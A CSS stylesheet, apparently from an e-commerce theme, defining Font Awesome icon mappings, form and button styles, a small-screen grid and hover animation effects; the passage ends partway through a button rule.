.fa-toggle-on:before {

  content: "\f205"; }



.fa-bicycle:before {

  content: "\f206"; }



.fa-bus:before {

  content: "\f207"; }



.fa-ioxhost:before {

  content: "\f208"; }



.fa-angellist:before {

  content: "\f209"; }



.fa-cc:before {

  content: "\f20a"; }



.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {

  content: "\f20b"; }



.fa-meanpath:before {

  content: "\f20c"; }



.fa-buysellads:before {

  content: "\f20d"; }



.fa-connectdevelop:before {

  content: "\f20e"; }



.fa-dashcube:before {

  content: "\f210"; }



.fa-forumbee:before {

  content: "\f211"; }



.fa-leanpub:before {

  content: "\f212"; }



.fa-sellsy:before {

  content: "\f213"; }



.fa-shirtsinbulk:before {

  content: "\f214"; }



.fa-simplybuilt:before {

  content: "\f215"; }



.fa-skyatlas:before {

  content: "\f216"; }



.fa-cart-plus:before {

  content: "\f217"; }



.fa-cart-arrow-down:before {

  content: "\f218"; }



.fa-diamond:before {

  content: "\f219"; }



.fa-ship:before {

  content: "\f21a"; }



.fa-user-secret:before {

  content: "\f21b"; }



.fa-motorcycle:before {

  content: "\f21c"; }



.fa-street-view:before {

  content: "\f21d"; }



.fa-heartbeat:before {

  content: "\f21e"; }



.fa-venus:before {

  content: "\f221"; }



.fa-mars:before {

  content: "\f222"; }



.fa-mercury:before {

  content: "\f223"; }



.fa-intersex:before, .fa-transgender:before {

  content: "\f224"; }



.fa-transgender-alt:before {

  content: "\f225"; }



.fa-venus-double:before {

  content: "\f226"; }



.fa-mars-double:before {

  content: "\f227"; }



.fa-venus-mars:before {

  content: "\f228"; }



.fa-mars-stroke:before {

  content: "\f229"; }



.fa-mars-stroke-v:before {

  content: "\f22a"; }



.fa-mars-stroke-h:before {

  content: "\f22b"; }



.fa-neuter:before {

  content: "\f22c"; }



.fa-genderless:before {

  content: "\f22d"; }



.fa-facebook-official:before {

  content: "\f230"; }



.fa-pinterest-p:before {

  content: "\f231"; }



.fa-whatsapp:before {

  content: "\f232"; }



.fa-server:before {

  content: "\f233"; }



.fa-user-plus:before {

  content: "\f234"; }



.fa-user-times:before {

  content: "\f235"; }



.fa-hotel:before, .fa-bed:before {

  content: "\f236"; }



.fa-viacoin:before {

  content: "\f237"; }



.fa-train:before {

  content: "\f238"; }



.fa-subway:before {

  content: "\f239"; }



.fa-medium:before {

  content: "\f23a"; }



.fa-yc:before, .fa-y-combinator:before {

  content: "\f23b"; }



.fa-optin-monster:before {

  content: "\f23c"; }



.fa-opencart:before {

  content: "\f23d"; }



.fa-expeditedssl:before {

  content: "\f23e"; }



.fa-battery-4:before, .fa-battery:before, .fa-battery-full:before {

  content: "\f240"; }



.fa-battery-3:before, .fa-battery-three-quarters:before {

  content: "\f241"; }



.fa-battery-2:before, .fa-battery-half:before {

  content: "\f242"; }



.fa-battery-1:before, .fa-battery-quarter:before {

  content: "\f243"; }



.fa-battery-0:before, .fa-battery-empty:before {

  content: "\f244"; }



.fa-mouse-pointer:before {

  content: "\f245"; }



.fa-i-cursor:before {

  content: "\f246"; }



.fa-object-group:before {

  content: "\f247"; }



.fa-object-ungroup:before {

  content: "\f248"; }



.fa-sticky-note:before {

  content: "\f249"; }



.fa-sticky-note-o:before {

  content: "\f24a"; }



.fa-cc-jcb:before {

  content: "\f24b"; }



.fa-cc-diners-club:before {

  content: "\f24c"; }



.fa-clone:before {

  content: "\f24d"; }



.fa-balance-scale:before {

  content: "\f24e"; }



.fa-hourglass-o:before {

  content: "\f250"; }



.fa-hourglass-1:before, .fa-hourglass-start:before {

  content: "\f251"; }



.fa-hourglass-2:before, .fa-hourglass-half:before {

  content: "\f252"; }



.fa-hourglass-3:before, .fa-hourglass-end:before {

  content: "\f253"; }



.fa-hourglass:before {

  content: "\f254"; }



.fa-hand-grab-o:before, .fa-hand-rock-o:before {

  content: "\f255"; }



.fa-hand-stop-o:before, .fa-hand-paper-o:before {

  content: "\f256"; }



.fa-hand-scissors-o:before {

  content: "\f257"; }



.fa-hand-lizard-o:before {

  content: "\f258"; }



.fa-hand-spock-o:before {

  content: "\f259"; }



.fa-hand-pointer-o:before {

  content: "\f25a"; }



.fa-hand-peace-o:before {

  content: "\f25b"; }



.fa-trademark:before {

  content: "\f25c"; }



.fa-registered:before {

  content: "\f25d"; }



.fa-creative-commons:before {

  content: "\f25e"; }



.fa-gg:before {

  content: "\f260"; }



.fa-gg-circle:before {

  content: "\f261"; }



.fa-tripadvisor:before {

  content: "\f262"; }



.fa-odnoklassniki:before {

  content: "\f263"; }



.fa-odnoklassniki-square:before {

  content: "\f264"; }



.fa-get-pocket:before {

  content: "\f265"; }



.fa-wikipedia-w:before {

  content: "\f266"; }



.fa-safari:before {

  content: "\f267"; }



.fa-chrome:before {

  content: "\f268"; }



.fa-firefox:before {

  content: "\f269"; }



.fa-opera:before {

  content: "\f26a"; }



.fa-internet-explorer:before {

  content: "\f26b"; }



.fa-tv:before, .fa-television:before {

  content: "\f26c"; }



.fa-contao:before {

  content: "\f26d"; }



.fa-500px:before {

  content: "\f26e"; }



.fa-amazon:before {

  content: "\f270"; }



.fa-calendar-plus-o:before {

  content: "\f271"; }



.fa-calendar-minus-o:before {

  content: "\f272"; }



.fa-calendar-times-o:before {

  content: "\f273"; }



.fa-calendar-check-o:before {

  content: "\f274"; }



.fa-industry:before {

  content: "\f275"; }



.fa-map-pin:before {

  content: "\f276"; }



.fa-map-signs:before {

  content: "\f277"; }



.fa-map-o:before {

  content: "\f278"; }



.fa-map:before {

  content: "\f279"; }



.fa-commenting:before {

  content: "\f27a"; }



.fa-commenting-o:before {

  content: "\f27b"; }



.fa-houzz:before {

  content: "\f27c"; }



.fa-vimeo:before {

  content: "\f27d"; }



.fa-black-tie:before {

  content: "\f27e"; }



.fa-fonticons:before {

  content: "\f280"; }



.fa-reddit-alien:before {

  content: "\f281"; }



.fa-edge:before {

  content: "\f282"; }



.fa-credit-card-alt:before {

  content: "\f283"; }



.fa-codiepie:before {

  content: "\f284"; }



.fa-modx:before {

  content: "\f285"; }



.fa-fort-awesome:before {

  content: "\f286"; }



.fa-usb:before {

  content: "\f287"; }



.fa-product-hunt:before {

  content: "\f288"; }



.fa-mixcloud:before {

  content: "\f289"; }



.fa-scribd:before {

  content: "\f28a"; }



.fa-pause-circle:before {

  content: "\f28b"; }



.fa-pause-circle-o:before {

  content: "\f28c"; }



.fa-stop-circle:before {

  content: "\f28d"; }



.fa-stop-circle-o:before {

  content: "\f28e"; }



.fa-shopping-bag:before {

  content: "\f290"; }



.fa-shopping-basket:before {

  content: "\f291"; }



.fa-hashtag:before {

  content: "\f292"; }



.fa-bluetooth:before {

  content: "\f293"; }



.fa-bluetooth-b:before {

  content: "\f294"; }



.fa-percent:before {

  content: "\f295"; }



.fa-gitlab:before {

  content: "\f296"; }



.fa-wpbeginner:before {

  content: "\f297"; }



.fa-wpforms:before {

  content: "\f298"; }



.fa-envira:before {

  content: "\f299"; }



.fa-universal-access:before {

  content: "\f29a"; }



.fa-wheelchair-alt:before {

  content: "\f29b"; }



.fa-question-circle-o:before {

  content: "\f29c"; }



.fa-blind:before {

  content: "\f29d"; }



.fa-audio-description:before {

  content: "\f29e"; }



.fa-volume-control-phone:before {

  content: "\f2a0"; }



.fa-braille:before {

  content: "\f2a1"; }



.fa-assistive-listening-systems:before {

  content: "\f2a2"; }



.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {

  content: "\f2a3"; }



.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {

  content: "\f2a4"; }



.fa-glide:before {

  content: "\f2a5"; }



.fa-glide-g:before {

  content: "\f2a6"; }



.fa-signing:before, .fa-sign-language:before {

  content: "\f2a7"; }



.fa-low-vision:before {

  content: "\f2a8"; }



.fa-viadeo:before {

  content: "\f2a9"; }



.fa-viadeo-square:before {

  content: "\f2aa"; }



.fa-snapchat:before {

  content: "\f2ab"; }



.fa-snapchat-ghost:before {

  content: "\f2ac"; }



.fa-snapchat-square:before {

  content: "\f2ad"; }



.fa-pied-piper:before {

  content: "\f2ae"; }



.fa-first-order:before {

  content: "\f2b0"; }



.fa-yoast:before {

  content: "\f2b1"; }



.fa-themeisle:before {

  content: "\f2b2"; }



.fa-google-plus-circle:before, .fa-google-plus-official:before {

  content: "\f2b3"; }



.fa-fa:before, .fa-font-awesome:before {

  content: "\f2b4"; }



.fa-handshake-o:before {

  content: "\f2b5"; }



.fa-envelope-open:before {

  content: "\f2b6"; }



.fa-envelope-open-o:before {

  content: "\f2b7"; }



.fa-linode:before {

  content: "\f2b8"; }



.fa-address-book:before {

  content: "\f2b9"; }



.fa-address-book-o:before {

  content: "\f2ba"; }



.fa-vcard:before, .fa-address-card:before {

  content: "\f2bb"; }



.fa-vcard-o:before, .fa-address-card-o:before {

  content: "\f2bc"; }



.fa-user-circle:before {

  content: "\f2bd"; }



.fa-user-circle-o:before {

  content: "\f2be"; }



.fa-user-o:before {

  content: "\f2c0"; }



.fa-id-badge:before {

  content: "\f2c1"; }



.fa-drivers-license:before, .fa-id-card:before {

  content: "\f2c2"; }



.fa-drivers-license-o:before, .fa-id-card-o:before {

  content: "\f2c3"; }



.fa-quora:before {

  content: "\f2c4"; }



.fa-free-code-camp:before {

  content: "\f2c5"; }



.fa-telegram:before {

  content: "\f2c6"; }



.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {

  content: "\f2c7"; }



.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {

  content: "\f2c8"; }



.fa-thermometer-2:before, .fa-thermometer-half:before {

  content: "\f2c9"; }



.fa-thermometer-1:before, .fa-thermometer-quarter:before {

  content: "\f2ca"; }



.fa-thermometer-0:before, .fa-thermometer-empty:before {

  content: "\f2cb"; }



.fa-shower:before {

  content: "\f2cc"; }



.fa-bathtub:before, .fa-s15:before, .fa-bath:before {

  content: "\f2cd"; }



.fa-podcast:before {

  content: "\f2ce"; }



.fa-window-maximize:before {

  content: "\f2d0"; }



.fa-window-minimize:before {

  content: "\f2d1"; }



.fa-window-restore:before {

  content: "\f2d2"; }



.fa-times-rectangle:before, .fa-window-close:before {

  content: "\f2d3"; }



.fa-times-rectangle-o:before, .fa-window-close-o:before {

  content: "\f2d4"; }



.fa-bandcamp:before {

  content: "\f2d5"; }



.fa-grav:before {

  content: "\f2d6"; }



.fa-etsy:before {

  content: "\f2d7"; }



.fa-imdb:before {

  content: "\f2d8"; }



.fa-ravelry:before {

  content: "\f2d9"; }



.fa-eercast:before {

  content: "\f2da"; }



.fa-microchip:before {

  content: "\f2db"; }



.fa-snowflake-o:before {

  content: "\f2dc"; }



.fa-superpowers:before {

  content: "\f2dd"; }



.fa-wpexplorer:before {

  content: "\f2de"; }



.fa-meetup:before {

  content: "\f2e0"; }



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0; }



.sr-only-focusable:active, .sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto; }



.rtl * {

  direction: rtl !important; }

.rtl main {

  text-align: right !important; }



body {

  direction: ltr;

  font-family: "Lato", sans-serif;

  font-size: 15px;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  color: #666;

  line-height: 1.55; }



ul {

  list-style: none;

  padding: 0;

  margin: 0; }



a:hover {

  color: #000;

  text-decoration: none; }

a:focus {

  outline: none;

  text-decoration: none; }



.dropdown-item:focus,

.dropdown-item:hover {

  background: none; }



.color,

.custom-checkbox input[type="checkbox"] + span.color {

  display: inline-block;

  cursor: pointer;

  background-size: contain;

  width: 16px;

  height: 16px;

  -moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  -o-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  -ms-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.15);

  position: relative;

  border: 0;

  /* &:before {

    content: "";

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    position: absolute;

    background-image: radial-gradient(circle, #ffffff, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0));

  } */ }

  .color.active, .color:hover,

  .custom-checkbox input[type="checkbox"] + span.color.active,

  .custom-checkbox input[type="checkbox"] + span.color:hover {

    border: 2px solid #414141; }



.facet-label.active .custom-checkbox span.color, .facet-label:hover .custom-checkbox span.color {

  border: 2px solid #414141; }



.h1,

.h2,

.h3 {

  text-transform: uppercase;

  color: #000; }



.h4 {

  font-weight: 600;

  color: #000; }



.btn-primary,

.btn-secondary,

.btn-tertiary {

  text-transform: uppercase;

  font-weight: normal;

  padding: 10px 15px;

  font-size: 12px;

  letter-spacing: 1px;

  line-height: 18px;

  border-radius: 0;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .btn-primary .material-icons,

  .btn-secondary .material-icons,

  .btn-tertiary .material-icons {

    margin-right: 10px; }



.btn-tertiary {

  text-transform: uppercase;

  color: #acaaa6;

  padding: 8px;

  margin: 4px 0;

  font-weight: 400;

  font-size: 13px;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .btn-tertiary .material-icons {

    font-size: 14px;

    vertical-align: -2px; }



label, .label {

  color: #414141;

  text-align: right;

  font-size: 13px; }

  .rtl label, .rtl .label {

    text-align: left; }



small.label, small.value {

  font-size: 12px; }



.form-control-label {

  padding-top: 10px; }



.form-control {

  background: #fff;

  color: #acaaa6;

  border: none;

  padding: 8px 16px; }



textarea.form-control {

  height: 145px; }



input.form-control {

  border: 1px solid #e5e5e5;

  box-shadow: none;

  height: 40px; }



.input-group.focus {

  outline: 1px solid #eee; }

.input-group .form-control:focus {

  outline: none; }

.input-group .input-group-btn > .btn {

  border: 0;

  color: #ffffff;

  font-size: 11px;

  font-weight: normal;

  padding: 9px 15px;

  text-transform: uppercase;

  height: 40px;

  margin-left: 0px;

  -moz-box-shadow: none;

  -webkit-box-shadow: none;

  -o-box-shadow: none;

  -ms-box-shadow: none;

  box-shadow: none; }

  .rtl .input-group .input-group-btn > .btn {

    margin-right: 0px;

    margin-left: inherit; }

  .input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {

    background: #000;

    color: #fff; }



.form-control-select {

  height: 42px;

  -moz-appearance: none;

  -webkit-appearance: none;

  background: #ebebeb url("[data-uri]");

  background-repeat: no-repeat;

  background-attachment: scroll;

  background-position: right center;

  background-position-x: 99%;

  background-size: 20px 20px;

  padding-right: 32px; }

  .rtl .form-control-select {

    padding-left: 32px;

    padding-right: inherit; }

  .form-control-select::-ms-expand {

    display: none; }



.form-control-comment {

  font-size: 13px;

  padding-top: 8px;

  color: #878787;

  display: inline-block; }



.form-control-submit.disabled {

  background: #5bc0de;

  color: white; }



.form-group.has-error input,

.form-group.has-error select {

  outline: 3px solid #ff4c4c; }

.form-group.has-error .help-block {

  color: #ff4c4c; }



.group-span-filestyle label {

  margin: 0; }

.group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin {

  background: #000;

  color: white;

  text-transform: uppercase;

  font-size: 13px;

  padding: 8px 16px;

  -webkit-border-radius: 0px;

  -moz-border-radius: 0px;

  -ms-border-radius: 0px;

  -o-border-radius: 0px;

  border-radius: 0px; }



.bootstrap-touchspin input:focus {

  outline: none; }

.bootstrap-touchspin input.form-control {

  border: 1px solid rgba(0, 0, 0, 0.15); }

.bootstrap-touchspin .btn-touchspin {

  border: 1px solid rgba(0, 0, 0, 0.15);

  height: 21px; }

  .bootstrap-touchspin .btn-touchspin:hover {

    background-color: #ebebeb;

    color: #000; }

.bootstrap-touchspin .input-group-btn-vertical {

  color: #414141; }

  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {

    -webkit-border-radius: 0px;

    -moz-border-radius: 0px;

    -ms-border-radius: 0px;

    -o-border-radius: 0px;

    border-radius: 0px; }

  .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {

    content: "\E5CE"; }

  .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {

    content: "\E5CF"; }

  .bootstrap-touchspin .input-group-btn-vertical i {

    top: 1px;

    left: 3px;

    font-size: 15px; }



.custom-radio {

  display: inline-block;

  position: relative;

  vertical-align: middle;

  cursor: pointer;

  border: #ccc 1px solid;

  background: #FFFFFF;

  width: 16px;

  height: 16px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  margin-right: 10px; }

  .rtl .custom-radio {

    margin-left: 10px;

    margin-right: inherit; }

  .custom-radio input[type="radio"] {

    cursor: pointer;

    opacity: 0;

    filter: alpha(opacity=0); }

  .custom-radio input[type="radio"]:checked + span {

    display: block;

    background-color: #000;

    position: absolute;

    left: 2px;

    top: 2px;

    width: 10px;

    height: 10px;

    -webkit-border-radius: 50%;

    -moz-border-radius: 50%;

    -ms-border-radius: 50%;

    -o-border-radius: 50%;

    border-radius: 50%; }



.custom-checkbox {

  position: relative; }

  .custom-checkbox input[type="checkbox"],

  .custom-checkbox input[type="radio"] {

    margin-top: 0px;

    cursor: pointer;

    position: absolute;

    top: 0px;

    opacity: 0;

    filter: alpha(opacity=0);

    left: 0;

    width: 16px;

    height: 16px;

    z-index: 1; }

    .rtl .custom-checkbox input[type="checkbox"], .rtl

    .custom-checkbox input[type="radio"] {

      right: 0;

      left: auto; }

    .custom-checkbox input[type="checkbox"] + span,

    .custom-checkbox input[type="radio"] + span {

      margin-right: 10px;

      display: inline-block;

      vertical-align: -3px;

      cursor: pointer;

      border: 1px #666 solid;

      width: 16px;

      height: 16px; }

      .rtl .custom-checkbox input[type="checkbox"] + span, .rtl

      .custom-checkbox input[type="radio"] + span {

        margin-left: 10px;

        margin-right: inherit; }

      .custom-checkbox input[type="checkbox"] + span .checkbox-checked,

      .custom-checkbox input[type="radio"] + span .checkbox-checked {

        display: none;

        font-size: 14px; }

    .custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked,

    .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {

      display: block; }

  .custom-checkbox input[type="radio"] + span {

    -webkit-border-radius: 50%;

    -moz-border-radius: 50%;

    -ms-border-radius: 50%;

    -o-border-radius: 50%;

    border-radius: 50%; }

  .custom-checkbox label {

    text-align: left; }

    .rtl .custom-checkbox label {

      text-align: right; }



.text-muted {

  font-size: 13px; }



.done {

  color: #4cbb6c;

  display: inline-block;

  padding: 0 13px;

  margin-right: 25px; }

  .rtl .done {

    margin-left: 25px;

    margin-right: inherit; }



.thumb-mask > .mask {

  position: relative;

  overflow: hidden;

  border: #ebebeb 1px solid;

  margin: 10px 0;

  width: 55px;

  height: 55px; }

  .thumb-mask > .mask img {

    width: 55px;

    height: 55px; }



.definition-list dl:after {

  content: "";

  display: block;

  clear: both; }

.definition-list dl dt {

  font-weight: normal; }

.definition-list dl dd,

.definition-list dl dt {

  background: #ebebeb;

  padding: 10px;

  margin: 5px 0.5%;

  width: 48%;

  float: left; }

  .rtl .definition-list dl dd, .rtl

  .definition-list dl dt {

    float: right; }

  .definition-list dl dd:nth-of-type(even),

  .definition-list dl dt:nth-of-type(even) {

    background: #f6f6f6; }



.help-block {

  margin-top: 10px; }



.btn.disabled,

.btn.disabled:hover {

  background: #acaaa6; }



.alert-warning .material-icons {

  color: #FF9A52;

  font-size: 32px;

  margin-right: 10px;

  padding-top: 5px; }

  .rtl .alert-warning .material-icons {

    margin-left: 10px;

    margin-right: inherit; }

.alert-warning .alert-text {

  font-size: 15px;

  padding-top: 10px; }

.alert-warning .alert-link {

  border-width: 2px;

  margin-left: 10px;

  padding: 5px 20px;

  font-weight: 400;

  font-size: 12px;

  color: #6C868E;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -ms-border-radius: 2px;

  -o-border-radius: 2px;

  border-radius: 2px; }

  .rtl .alert-warning .alert-link {

    margin-right: 10px;

    margin-left: inherit; }

.alert-warning ul li:last-child .alert-link {

  color: white; }

.alert-warning .warning-buttons {

  margin-top: 5px; }



.btn-warning {

  -webkit-transition: all 0.4s ease-in-out;

  -o-transition: all 0.4s ease-in-out;

  transition: all 0.4s ease-in-out; }



.btn-tertiary-outline {

  color: #6C868E;

  background-image: none;

  background-color: transparent;

  border-color: #6C868E;

  border: 0.15rem solid #6C868E;

  -webkit-transition: all 0.4s ease-in-out;

  -o-transition: all 0.4s ease-in-out;

  transition: all 0.4s ease-in-out; }

  .btn-tertiary-outline:hover {

    border-color: #BBCDD2;

    color: #BBCDD2; }



.alert {

  font-size: 12px; }



/* Add new grid */

@media (max-width: 480px) {

  .hidden-sp {

    display: none !important; }



  .col-sp-1 {

    float: left;

    width: 8.33333%; }



  .col-sp-2 {

    float: left;

    width: 16.66667%; }



  .col-sp-3 {

    float: left;

    width: 25%; }



  .col-sp-4 {

    float: left;

    width: 33.33333%; }



  .col-sp-5 {

    float: left;

    width: 41.66667%; }



  .col-sp-6 {

    float: left;

    width: 50%; }



  .col-sp-7 {

    float: left;

    width: 58.33333%; }



  .col-sp-8 {

    float: left;

    width: 66.66667%; }



  .col-sp-9 {

    float: left;

    width: 75%; }



  .col-sp-10 {

    float: left;

    width: 83.33333%; }



  .col-sp-11 {

    float: left;

    width: 91.66667%; }



  .col-sp-12 {

    float: left;

    width: 100%; }



  .col-sp-2-4 {

    float: left;

    width: 20%; }



  .col-sp-4-8 {

    float: left;

    width: 40%; }



  .col-sp-7-2 {

    float: left;

    width: 60%; }



  .col-sp-9-6 {

    float: left;

    width: 80%; } }

/*** Responsive part ***/

@media (max-width: 991px) {

  .form-control-label,

  .control-label, label, .label {

    text-align: left; }

    .rtl .form-control-label, .rtl

    .control-label, .rtl label, .rtl .label {

      text-align: right; } }

/**/

.no-padding {

  padding: 0 !important; }



.no-margin {

  margin: 0 !important; }



.effect-1 {

  overflow: hidden; }

  .effect-1 img {

    -webkit-transition: all 1s;

    -o-transition: all 1s;

    transition: all 1s;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden; }

  .effect-1:hover img {

    -webkit-transform: scale3d(1.05, 1.05, 1.05);

    -moz-transform: scale3d(1.05, 1.05, 1.05);

    -ms-transform: scale3d(1.05, 1.05, 1.05);

    -o-transform: scale3d(1.05, 1.05, 1.05);

    transform: scale3d(1.05, 1.05, 1.05); }



.effect-2 img {

  -webkit-transition: all 0.4s;

  -o-transition: all 0.4s;

  transition: all 0.4s; }

.effect-2:hover img {

  -webkit-filter: brightness(30%);

  filter: brightness(30%); }



@keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

@-o-keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

@-webkit-keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

@-moz-keyframes effectzoom {

  0% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); }

  50% {

    -webkit-transform: scale(1.2);

    -ms-transform: scale(1.2);

    transform: scale(1.2); }

  100% {

    -webkit-transform: scale(1);

    -ms-transform: scale(1);

    transform: scale(1); } }

.e-scale .popup-content {

  -webkit-transform: scale(0);

  -ms-transform: scale(0);

  transform: scale(0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-scale.popup-over:hover .popup-content {

  -webkit-transform: scale(1);

  -ms-transform: scale(1);

  transform: scale(1);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-left .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(-200px, 0px);

  -ms-transform: translate(-200px, 0px);

  transform: translate(-200px, 0px);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-left.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  -webkit-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  transform: translate(0, 0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-right .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(200px, 0px);

  -ms-transform: translate(200px, 0px);

  transform: translate(200px, 0px);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-right.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  -webkit-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  transform: translate(0, 0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-top .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  -webkit-transform: translate(0, 200px);

  -ms-transform: translate(0, 200px);

  transform: translate(0, 200px);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-top.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  -webkit-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  transform: translate(0, 0);

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.e-translate-down .popup-content {

  opacity: 0;

  filter: alpha(opacity=0);

  height: 0;

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }

.e-translate-down.popup-over:hover .popup-content {

  opacity: 1;

  filter: alpha(opacity=100);

  height: auto;

  -webkit-transition: all 0.3s ease 0s;

  -o-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s; }



.effect a {

  position: relative;

  display: inline-block;

  max-width: 100%; }

  .effect a:before {

    position: absolute;

    content: "";

    top: 0;

    left: 0;

    width: 0;

    height: 0;

    margin: auto;

    background-color: rgba(255, 255, 255, 0.1);

    -webkit-transition: all 0.3s ease-out 0s;

    -o-transition: all 0.3s ease-out 0s;

    transition: all 0.3s ease-out 0s; }

  .effect a:after {

    content: "";

    position: absolute;

    right: 0;

    bottom: 0;

    width: 0;

    height: 0;

    background-color: rgba(255, 255, 255, 0.1);

    -webkit-transition: all 0.3s ease-out 0s;

    -o-transition: all 0.3s ease-out 0s;

    transition: all 0.3s ease-out 0s; }

  .effect a:hover:before, .effect a:hover:after {

    width: 100%;

    height: 100%; }



/* effect *******************/

/* 

@media (min-width: 991px) {

    .dropdown-menu,

    .popup-content{

        animation: animationmenus ease-in-out 0.4s;

        -webkit-animation: animationmenus ease-in-out 0.4s; 

        -moz-animation: animationmenus ease-in-out 0.4s; 

        -o-animation: animationmenus ease-in-out 0.4s; 

        -ms-animation: animationmenus ease-in-out 0.4s;

    }

}

@-webkit-keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

@-moz-keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

@-o-keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

@keyframes animationmenus {

    from {

        @include opacity(0);

        transform: translateY(20px);

        backface-visibility: hidden;

    }

    to {

        @include opacity(1);

        transform: translateY(0px);

        backface-visibility: visible;

    }

}

 */

.ImageWrapper {

  display: block;

  overflow: hidden;

  position: relative; }



/*  =============================================

Button Layout and Color Scheme

============================================= */

.WhiteRounded {

  background-color: #ffffff;

  border: medium none;

  display: inline-block !important;

  float: none !important;

  font-size: 14px;

  font-weight: normal;

  height: 40px;

  line-height: 40px;

  margin: 0 2px;

  text-align: center;

  width: 40px;

  -webkit-border-radius: 50%;

  -moz-border-radius: 50%;

  -ms-border-radius: 50%;

  -o-border-radius: 50%;

  border-radius: 50%;

  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);

